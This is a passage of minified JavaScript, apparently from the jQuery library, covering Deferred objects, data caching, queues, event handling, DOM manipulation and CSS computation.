0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){b.Deferred.exceptionHook&&b.Deferred.exceptionHook(e,c.stackTrace),o<=t+1&&(r!==I&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(b.Deferred.getStackHook&&(c.stackTrace=b.Deferred.getStackHook()),e.setTimeout(c))}}return b.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:O,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:O)),n[2][3].add(a(0,e,g(r)?r:I))}).promise()},promise:function(e){return null!=e?b.extend(e,i):i}},o={};return b.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=b.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=1<arguments.length?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&(M(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();for(;n--;)M(i[n],s(n),a.reject);return a.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;b.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&W.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},b.readyException=function(t){e.setTimeout(function(){throw t})};var B=b.Deferred();function R(){r.removeEventListener("DOMContentLoaded",R),e.removeEventListener("load",R),b.ready()}b.fn.ready=function(e){return B.then(e).catch(function(e){b.readyException(e)}),this},b.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--b.readyWait:b.isReady)||(b.isReady=!0)!==e&&0<--b.readyWait||B.resolveWith(r,[b])}}),b.ready.then=B.then,"complete"!==r.readyState&&("loading"===r.readyState||r.documentElement.doScroll)?(r.addEventListener("DOMContentLoaded",R),e.addEventListener("load",R)):e.setTimeout(b.ready);var F=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===y(n))for(s in i=!0,n)F(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(b(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},V=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(V,"ms-").replace(z,U)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=b.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t)for(n=(t=Array.isArray(t)?t.map(X):((t=X(t))in r)?[t]:t.match(P)||[]).length;n--;)delete r[t[n]];(void 0===t||b.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!b.isEmptyObject(t)}};var Q=new Y,Z=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType){if(r="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(o){}Z.set(e,t,n)}else n=void 0}return n}b.extend({hasData:function(e){return Z.hasData(e)||Q.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),b.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=Z.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&ee(o,r=X(r.slice(5)),i[r]);Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){Z.set(this,e)}):F(this,function(t){var n;if(o&&void 0===t)return void 0!==(n=Z.get(o,e))?n:void 0!==(n=ee(o,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),b.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,b.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){b.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:b.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),b.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?b.queue(this[0],e):void 0===t?this:this.each(function(){var n=b.queue(this,e,t);b._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=b.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var et=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,en=RegExp("^(?:([+-])=|)("+et+")([a-z%]*)$","i"),er=["Top","Right","Bottom","Left"],ei=r.documentElement,eo=function(e){return b.contains(e.ownerDocument,e)},ea={composed:!0};ei.getRootNode&&(eo=function(e){return b.contains(e.ownerDocument,e)||e.getRootNode(ea)===e.ownerDocument});var es=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&eo(e)&&"none"===b.css(e,"display")},eu=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function el(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return b.css(e,t,"")},u=s(),l=n&&n[3]||(b.cssNumber[t]?"":"px"),c=e.nodeType&&(b.cssNumber[t]||"px"!==l&&+u)&&en.exec(b.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)b.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,b.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ec={};function ef(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&es(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,(u=ec[s=i.nodeName])||(o=a.body.appendChild(a.createElement(s)),u=b.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ec[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}b.fn.extend({show:function(){return ef(this,!0)},hide:function(){return ef(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){es(this)?b(this).show():b(this).hide()})}});var ep=/^(?:checkbox|radio)$/i,ed=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,eh=/^$|^module$|\/(?:java|ecma)script/i,eg={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function e$(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?b.merge([e],n):n}function ev(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}eg.optgroup=eg.option,eg.tbody=eg.tfoot=eg.colgroup=eg.caption=eg.thead,eg.th=eg.td;var em,ey,ex=/<|&#?\w+;/;function eb(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o){if("object"===y(o))b.merge(p,o.nodeType?[o]:o);else if(ex.test(o)){for(a=a||f.appendChild(t.createElement("div")),u=eg[s=(ed.exec(o)||["",""])[1].toLowerCase()]||eg._default,a.innerHTML=u[1]+b.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;b.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o))}for(f.textContent="",d=0;o=p[d++];)if(r&&-1<b.inArray(o,r))i&&i.push(o);else if(l=eo(o),a=e$(f.appendChild(o),"script"),l&&ev(a),n)for(c=0;o=a[c++];)eh.test(o.type||"")&&n.push(o);return f}em=r.createDocumentFragment().appendChild(r.createElement("div")),(ey=r.createElement("input")).setAttribute("type","radio"),ey.setAttribute("checked","checked"),ey.setAttribute("name","t"),em.appendChild(ey),h.checkClone=em.cloneNode(!0).cloneNode(!0).lastChild.checked,em.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!em.cloneNode(!0).lastChild.defaultValue;var e_=/^key/,ew=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,eT=/^([^.]*)(?:\.(.+)|)/;function eC(){return!0}function ek(){return!1}function eS(e,t){return e===function(){try{return r.activeElement}catch(e){}}()==("focus"===t)}function eN(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)eN(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ek;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return b().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=b.guid++)),e.each(function(){b.event.add(this,t,i,r,n)})}function eE(e,t,n){n?(Q.set(e,t,!1),b.event.add(e,t,{namespace:!1,handler:function(e){var r,i,a=Q.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(b.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=o.call(arguments),Q.set(this,t,a),r=n(this,t),this[t](),a!==(i=Q.get(this,t))||r?Q.set(this,t,!1):i={},a!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else a.length&&(Q.set(this,t,{value:b.event.trigger(b.extend(a[0],b.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,t)&&b.event.add(e,t,eC)}b.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,$=Q.get(e);if($)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&b.find.matchesSelector(ei,i),n.guid||(n.guid=b.guid++),(u=$.events)||(u=$.events={}),(a=$.handle)||(a=$.handle=function(t){return b.event.triggered!==t.type?b.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(P)||[""]).length;l--;)d=g=(s=eT.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=b.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=b.event.special[d]||{},c=b.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&b.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),b.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,$=Q.hasData(e)&&Q.get(e);if($&&(u=$.events)){for(l=(t=(t||"").match(P)||[""]).length;l--;)if(d=g=(s=eT.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){for(f=b.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,$.handle)||b.removeEvent(e,d,$.handle),delete u[d])}else for(d in u)b.event.remove(e,d+t[l],n,r,!0);b.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=b.event.fix(e),u=Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=b.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(a=b.event.handlers.call(this,s,l),t=0;(i=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((b.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button)){for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<b(i,this).index(l):b.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(b.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[b.expando]?e:new b.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ep.test(t.type)&&t.click&&N(t,"input")&&eE(t,"click",eC),!1},trigger:function(e){var t=this||e;return ep.test(t.type)&&t.click&&N(t,"input")&&eE(t,"click"),!0},_default:function(e){var t=e.target;return ep.test(t.type)&&t.click&&N(t,"input")&&Q.get(t,"click")||N(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},b.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},b.Event=function(e,t){if(!(this instanceof b.Event))return new b.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?eC:ek,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&b.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[b.expando]=!0},b.Event.prototype={constructor:b.Event,isDefaultPrevented:ek,isPropagationStopped:ek,isImmediatePropagationStopped:ek,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=eC,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=eC,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=eC,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},b.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&e_.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ew.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},b.event.addProp),b.each({focus:"focusin",blur:"focusout"},function(e,t){b.event.special[e]={setup:function(){return eE(this,e,eS),!1},trigger:function(){return eE(this,e),!0},delegateType:t}}),b.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||b.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),b.fn.extend({on:function(e,t,n,r){return eN(this,e,t,n,r)},one:function(e,t,n,r){return eN(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,b(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ek),this.each(function(){b.event.remove(this,e,n,t)})}});var eD=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ej=/<script|<style|<link/i,eA=/checked\s*(?:[^=]|=\s*.checked.)/i,eq=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function eL(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")&&b(e).children("tbody")[0]||e}function eH(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function e0(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function eP(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)b.event.add(t,i,l[i][n]);Z.hasData(e)&&(s=Z.access(e),u=b.extend({},s),Z.set(t,u))}}function eO(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,$=t[0],v=g($);if(v||1<p&&"string"==typeof $&&!h.checkClone&&eA.test($))return e.each(function(i){var o=e.eq(i);v&&(t[0]=$.call(this,i,o.html())),eO(o,t,n,r)});if(p&&(o=(i=eb(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=b.map(e$(i,"script"),eH)).length;f<p;f++)l=i,f!==d&&(l=b.clone(l,!0,!0),u&&b.merge(s,e$(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,b.map(s,e0),f=0;f<u;f++)l=s[f],eh.test(l.type||"")&&!Q.access(l,"globalEval")&&b.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?b._evalUrl&&!l.noModule&&b._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):m(l.textContent.replace(eq,""),l,c))}return e}function e1(e,t,n){for(var r,i=t?b.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||b.cleanData(e$(r)),r.parentNode&&(n&&eo(r)&&ev(e$(r,"script")),r.parentNode.removeChild(r));return e}b.extend({htmlPrefilter:function(e){return e.replace(eD,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=eo(e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e)))for(a=e$(c),r=0,i=(o=e$(e)).length;r<i;r++)s=o[r],"input"===(l=(u=a[r]).nodeName.toLowerCase())&&ep.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t){if(n)for(o=o||e$(e),a=a||e$(c),r=0,i=o.length;r<i;r++)eP(o[r],a[r]);else eP(e,c)}return 0<(a=e$(c,"script")).length&&ev(a,!f&&e$(e,"script")),c},cleanData:function(e){for(var t,n,r,i=b.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?b.event.remove(n,r):b.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),b.fn.extend({detach:function(e){return e1(this,e,!0)},remove:function(e){return e1(this,e)},text:function(e){return F(this,function(e){return void 0===e?b.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return eO(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||eL(this,e).appendChild(e)})},prepend:function(){return eO(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=eL(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return eO(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return eO(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(b.cleanData(e$(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return F(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ej.test(e)&&!eg[(ed.exec(e)||["",""])[1].toLowerCase()]){e=b.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(b.cleanData(e$(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return eO(this,arguments,function(t){var n=this.parentNode;0>b.inArray(this,e)&&(b.cleanData(e$(this)),n&&n.replaceChild(t,this))},e)}}),b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){for(var n,r=[],i=b(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),b(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var eI=RegExp("^("+et+")(?!px)[a-z%]+$","i"),eM=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},eW=RegExp(er.join("|"),"i");function eB(e,t,n){var r,i,o,a,s=e.style;return(n=n||eM(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||eo(e)||(a=b.style(e,t)),!h.pixelBoxStyles()&&eI.test(a)&&eW.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function e9(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ei.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=12===n(c.offsetWidth/3),ei.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,b.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();var eR=["Webkit","Moz","ms"],eF=r.createElement("div").style,e7={};function e2(e){return b.cssProps[e]||e7[e]||(e in eF?e:e7[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=eR.length;n--;)if((e=eR[n]+t)in eF)return e}(e)||e)}var e8=/^(none|table(?!-c[ea]).+)/,e3=/^--/,eV={position:"absolute",visibility:"hidden",display:"block"},ez={letterSpacing:"0",fontWeight:"400"};function e4(e,t,n){var r=en.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function e6(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=b.css(e,n+er[a],!0,i)),r?("content"===n&&(u-=b.css(e,"padding"+er[a],!0,i)),"margin"!==n&&(u-=b.css(e,"border"+er[a]+"Width",!0,i))):(u+=b.css(e,"padding"+er[a],!0,i),"padding"!==n?u+=b.css(e,"border"+er[a]+"Width",!0,i):s+=b.css(e,"border"+er[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function eU(e,t,n){var r=eM(e),i=(!h.boxSizingReliable()||n)&&"border-box"===b.css(e,"boxSizing",!1,r),o=i,a=eB(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(eI.test(a)){if(!n)return a;a="auto"}return(!h.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===b.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===b.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+e6(e,t,n||(i?"border":"content"),o,r,a)+"px"}function eX(e,t,n,r,i){return new eX.prototype.init(e,t,n,r,i)}b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=eB(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=e3.test(t),l=e.style;if(u||(t=e2(s)),a=b.cssHooks[t]||b.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=en.exec(n))&&i[1]&&(n=el(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(b.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return e3.test(t)||(t=e2(s)),(a=b.cssHooks[t]||b.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=eB(e,t,r)),"normal"===i&&t in ez&&(i=ez[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),b.each(["height","width"],function(e,t){b.cssHooks[t]={get:function(e,n,r){if(n)return!e8.test(b.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?eU(e,t,r):eu(e,eV,function(){return eU(e,t,r)})},set:function(e,n,r){var i,o=eM(e),a=!h.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===b.css(e,"boxSizing",!1,o),u=r?e6(e,t,r,s,o):0;return 